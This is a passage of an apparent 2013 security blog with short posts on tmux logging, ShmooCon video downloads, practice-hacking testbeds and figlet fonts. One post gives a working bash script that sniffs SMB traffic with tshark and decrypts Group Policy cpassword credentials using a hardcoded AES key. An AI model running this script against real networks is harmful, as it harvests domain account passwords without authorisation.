<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='290193777760732356' itemprop='postId'/>
<a name='290193777760732356'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/04/tty-devices-everything-you-wanted-to.html'>TTY Devices - Everything you wanted to know</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-290193777760732356' itemprop='articleBody'>
nerd-drool:<br /><br />http://www.linusakesson.net/programming/tty/index.php
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/04/tty-devices-everything-you-wanted-to.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=290193777760732356&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=290193777760732356&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=290193777760732356&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=290193777760732356&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=290193777760732356&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=290193777760732356&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, April 8, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='3903341720702508782' itemprop='postId'/>
<a name='3903341720702508782'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/04/learning-to-hack-vulnerable-testbeds.html'>Learning to Hack - Vulnerable Testbeds</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3903341720702508782' itemprop='articleBody'>
There are a crap ton of vulnerable testbeds to educate the interested in how applications/operatings systems get hacked. I'll update this list as I come across them:<br /><br />http://vulnhub.com/<br />http://io.smashthestack.org:84/<br />https://github.com/stripe-ctf/stripe-ctf<br />https://github.com/stripe-ctf/stripe-ctf-2.0/<br />http://www.dvwa.co.uk/<br />http://www.offensive-security.com/metasploit-unleashed/Metasploitable<br />http://www.irongeek.com/i.php?page=mutillidae/mutillidae-deliberately-vulnerable-php-owasp-top-10<br />https://github.com/SpiderLabs/SQLol<br />https://github.com/SpiderLabs/ShelLOL<br />https://github.com/SpiderLabs/XMLmao<br />https://github.com/SpiderLabs/XSSmh<br />https://github.com/SpiderLabs/CryptOMG<br />https://www.pentesterlab.com/exercises<br />http://www.overthewire.org/wargames/<br /><br />EDIT:<br /><br />Recently found these links on reddit for Capture The Flag challenges:<br /><br />https://github.com/isislab/Project-Ideas/wiki/Capture-The-Flag-Competitions
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/04/learning-to-hack-vulnerable-testbeds.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=3903341720702508782&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3903341720702508782&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3903341720702508782&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3903341720702508782&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3903341720702508782&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3903341720702508782&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, March 18, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='5624346053273014681' itemprop='postId'/>
<a name='5624346053273014681'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/03/download-shmoocon-2013-videos.html'>Download ShmooCon 2013 Videos</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5624346053273014681' itemprop='articleBody'>
ShmooCon released their videos on their <a href="http://www.shmoocon.org/shmoocon_2013">website</a> for everyone to download. <br /><code><br />wget -i &lt;(cat &lt;&lt;EOF<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Opening Remarks &amp; Rants.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - How to Own a Building BacNET Attack Framework.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Mainframed The Secrets Inside that Black Box.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - WIPE THE DRIVE - Techniques for Malware Persistence.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Apple iOS Certificate Tomfoolery.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Hide and Seek, Post-Exploitation Style.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Hackers get Schooled Learning Lessons from Academia.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Friday Fire Talks.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Running a CTF - Panel on the Art of Hacker Gaming.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - C10M Defending The Internet At Scale.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Paparazzi Over IP.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - DIY Using Trust to Secure Embedded Projects.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Moloch A New And Free Way To Index Your Packet Capture Repository-1.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - OpenStack Security Brief.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Generalized Single Packet Auth for Cloud Envions.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - From Shotgun Parsers to Better Software Stacks.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - The Computer Fraud and Abuse Act Swartz, Auernheimer, and Beyond.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Malware Analysis Collaboration Automation &amp; Training.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Bright Shiny Things Intelligent DA Control.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Strategies of a World Class Security Inciden.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Armoring Your Android Apps.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Protecting Sensitive Information on iOS Devices.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Beyond Nymwars - Online Identity Battle.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - How Smart Is BlueTooth Smart.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Chopshop Busting the Gh0st.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - The Cloud - Storms on the Horizon.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - 0wn The Con.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - PunkSPIDER Open Source Fuzzing Proj Tgting the Internet.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Crypto - Youre Doing It Wrong.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Identity Based Internet Protocol.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - NSM and more with Bro Network Monitor.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - These Go To Eleven - When the Law Goes Too Far.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Forensics - ExFat Bastardized for Cameras.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Page Fault Liberation Army or Better Security Through Trapping.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Hacking as an Act of War.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - MASTIFF - Automated Static Analysis Framewor.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Attacking SCADA Wireless Systems.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Ka-Ching - How to Make Real Money.mp4<br />http://www.shmoocon.org/2013/videos/Shmoocon 2013 - Is Practical Info Sharing Possible.mp4<br />EOF<br />)<br /></code><br />You can copy and paste that into your terminal and it will download the videos to that directory.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/03/download-shmoocon-2013-videos.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=5624346053273014681&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5624346053273014681&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5624346053273014681&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5624346053273014681&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5624346053273014681&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5624346053273014681&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, March 8, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='160159025011600470' itemprop='postId'/>
<a name='160159025011600470'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/03/tmux-screen-logging-workaround.html'>Tmux screen logging workaround</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-160159025011600470' itemprop='articleBody'>
I really like tmux, its sexy, sleek, actively developed, and has amazing mouse support. I only had one problem (so far) with the transition from GNU screen: output logging.<br />
<br />
GNU screen has an amazing config option that I used almost all the time:<br />
<code><br />logfile screenlogs/%S%Y%m%d-%n.log<br />deflog on</code><br />
The problem is that tmux doesnt have the same option :( the closest thing I have seen is the "pipe-pane" option, but I couldnt find any way to automate that upon startup of tmux. I figured, well since tmux doesnt let me do it, maybe I can hack something together myself. And thats exactly what i did. I give to you...tmux output logging via the script command:
<!-- HTML generated using hilite.me --><br />
<div style="background: #272822; border-width: 0.1em 0.1em 0.1em 0.8em; border: solid gray; overflow: auto; padding: 0.2em 0.6em; width: auto;">
<pre style="line-height: 125%; margin: 0;"><span style="color: #66d9ef;">if</span> <span style="color: #f92672;">[[</span> <span style="color: #f8f8f2;">$TERM</span> <span style="color: #f92672;">=</span> <span style="color: #e6db74;">"screen"</span> <span style="color: #f92672;">]]</span> <span style="color: #f92672;">&amp;&amp;</span> <span style="color: #f92672;">[[</span> <span style="color: #66d9ef;">$(</span>ps <span style="color: #f8f8f2;">$PPID</span> -o <span style="color: #f8f8f2;">comm</span><span style="color: #f92672;">=</span><span style="color: #66d9ef;">)</span> <span style="color: #f92672;">=</span> <span style="color: #e6db74;">"tmux"</span> <span style="color: #f92672;">]]</span> ; <span style="color: #66d9ef;">then</span>
<span style="color: #f8f8f2;">logname</span><span style="color: #f92672;">=</span><span style="color: #e6db74;">"$(date '+%d.%m.%Y_%H:%M:%S').tmux.log"</span>
mkdir <span style="color: #f8f8f2;">$HOME</span>/logs 2&gt; /dev/null
script -t 1 <span style="color: #f8f8f2;">$HOME</span>/logs/<span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">logname</span><span style="color: #66d9ef;">}</span> bash -login
<span style="color: #f8f8f2;">exit</span>
<span style="color: #66d9ef;">fi</span> 
</pre>
</div>
The above code basically checks if the $TERM variable is set to "screen" (tmux does this by default) and then check if the parent PID's name is "tmux". then it sets up a logging environment and output everything to the logfile it specifies.<br />
<br />
That code works for OSX, for your basic GNU linux setup try this instead:<br />
<!-- HTML generated using hilite.me --><br />
<div style="background: #272822; border-width: 0.1em 0.1em 0.1em 0.8em; border: solid gray; overflow: auto; padding: 0.2em 0.6em; width: auto;">
<pre style="line-height: 125%; margin: 0;"><span style="color: #66d9ef;">if</span> <span style="color: #f92672;">[[</span> <span style="color: #f8f8f2;">$TERM</span> <span style="color: #f92672;">=</span> <span style="color: #e6db74;">"screen"</span> <span style="color: #f92672;">]]</span> <span style="color: #f92672;">&amp;&amp;</span> <span style="color: #f92672;">[[</span> <span style="color: #66d9ef;">$(</span>ps -p <span style="color: #f8f8f2;">$PPID</span> -o <span style="color: #f8f8f2;">comm</span><span style="color: #f92672;">=</span><span style="color: #66d9ef;">)</span> <span style="color: #f92672;">=</span> <span style="color: #e6db74;">"tmux"</span> <span style="color: #f92672;">]]</span>; <span style="color: #66d9ef;">then</span>
<span style="color: #f8f8f2;">logname</span><span style="color: #f92672;">=</span><span style="color: #e6db74;">"$(date '+%d.%m.%Y_%H:%M:%S').tmux.log"</span>
mkdir <span style="color: #f8f8f2;">$HOME</span>/logs 2&gt; /dev/null
script -f <span style="color: #f8f8f2;">$HOME</span>/logs/<span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">logname</span><span style="color: #66d9ef;">}</span>
<span style="color: #f8f8f2;">exit</span>
<span style="color: #66d9ef;">fi</span>
</pre>
</div>
<br />
All you have to do is put that code into your .profile or .bashrc/.bash_profile and you are good to go.<br />
<br />
Enjoy!
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/03/tmux-screen-logging-workaround.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=160159025011600470&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=160159025011600470&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=160159025011600470&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=160159025011600470&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=160159025011600470&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=160159025011600470&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, March 3, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='1911125367135239977' itemprop='postId'/>
<a name='1911125367135239977'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/03/bash-script-to-sniff-parse-and-decrypt.html'>Bash script to sniff, parse, and decrypt cpassword&#39;s from GPOs</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1911125367135239977' itemprop='articleBody'>
<!-- HTML generated using hilite.me --><br />
<div style="background: #272822; border-width: 0.1em 0.1em 0.1em 0.8em; border: solid gray; overflow: auto; padding: 0.2em 0.6em; width: auto;">
<pre style="line-height: 125%; margin: 0;">parse_username<span style="color: #f92672;">(){</span>
<span style="color: #f8f8f2;">echo</span> -n <span style="color: #e6db74;">"$1"</span> | grep -o -P <span style="color: #e6db74;">'runAs=".*?"'</span>| cut -d<span style="color: #e6db74;">'"'</span> -f 2
<span style="color: #f92672;">}</span>
parse_cpassword<span style="color: #f92672;">(){</span>
<span style="color: #f8f8f2;">echo</span> -n <span style="color: #e6db74;">"$1"</span> | grep -o -P <span style="color: #e6db74;">'cpassword=".*?"'</span>| cut -d<span style="color: #e6db74;">'"'</span> -f 2
<span style="color: #f92672;">}</span>
decrypt_cpassword<span style="color: #f92672;">(){</span>
<span style="color: #f8f8f2;">cpassword</span><span style="color: #f92672;">=</span><span style="color: #e6db74;">"$1"</span>
<span style="color: #f8f8f2;">pad_length</span><span style="color: #f92672;">=</span><span style="color: #66d9ef;">$(</span>expr 4 - length <span style="color: #e6db74;">"${cpassword}"</span> % 4<span style="color: #66d9ef;">)</span> <span style="color: #75715e;"># figure out the padding length</span>
<span style="color: #f8f8f2;">padding</span><span style="color: #f92672;">=</span><span style="color: #66d9ef;">$(for </span>i in <span style="color: #f92672;">{</span>1..<span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">pad_length</span><span style="color: #66d9ef;">}</span><span style="color: #f92672;">}</span>; <span style="color: #66d9ef;">do </span><span style="color: #f8f8f2;">printf</span> <span style="color: #f92672;">=</span>; <span style="color: #66d9ef;">done)</span> <span style="color: #75715e;">#output correct padding string</span>
<span style="color: #75715e;">#pad, b64 decode, then decrypt the password</span>
<span style="color: #f8f8f2;">echo</span> <span style="color: #66d9ef;">$(</span><span style="color: #f8f8f2;">echo</span> -n <span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">cpassword</span><span style="color: #66d9ef;">}${</span><span style="color: #f8f8f2;">padding</span><span style="color: #66d9ef;">}</span> | base64 -d | openssl aes-256-cbc -d -K 4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b -iv <span style="color: #e6db74;">''</span><span style="color: #66d9ef;">)</span>
<span style="color: #f92672;">}</span>

tshark -R <span style="color: #e6db74;">'smb.cmd==0x2e and tcp contains '</span>cpassword<span style="color: #e6db74;">''</span> -Tfields -e smb.file_data <span style="color: #ae81ff;">\</span>
| xxd -r -p | grep cpassword <span style="color: #ae81ff;">\</span>
| <span style="color: #66d9ef;">while </span><span style="color: #f8f8f2;">read </span>line; <span style="color: #66d9ef;">do</span> <span style="color: #ae81ff;">\</span>
<span style="color: #f8f8f2;">echo</span> <span style="color: #66d9ef;">$(</span>parse_username <span style="color: #e6db74;">"$line"</span><span style="color: #66d9ef;">)</span>:<span style="color: #66d9ef;">$(</span>decrypt_cpassword <span style="color: #66d9ef;">$(</span>parse_cpassword <span style="color: #e6db74;">"$line"</span><span style="color: #66d9ef;">))</span>;
<span style="color: #66d9ef;">done</span>
</pre>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/03/bash-script-to-sniff-parse-and-decrypt.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=1911125367135239977&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1911125367135239977&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1911125367135239977&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1911125367135239977&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1911125367135239977&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1911125367135239977&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='7078031884987804194' itemprop='postId'/>
<a name='7078031884987804194'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/03/figlet-fonts.html'>Figlet Fonts</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7078031884987804194' itemprop='articleBody'>
These seems to be the least retarded....<br />
<br />
<br />
univers<br />
stop<br />
starwars<br />
standard<br />
graffiti<br />
big<br />
<br />
figlet -f stop KITTENS
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/03/figlet-fonts.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=7078031884987804194&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=7078031884987804194&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=7078031884987804194&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=7078031884987804194&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=7078031884987804194&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=7078031884987804194&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Just%20For%20Fun' rel='tag'>Just For Fun</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, February 27, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='8880140750796482577' itemprop='postId'/>
<a name='8880140750796482577'></a>
<h3 class='post-title entry-title' itemprop='name'>
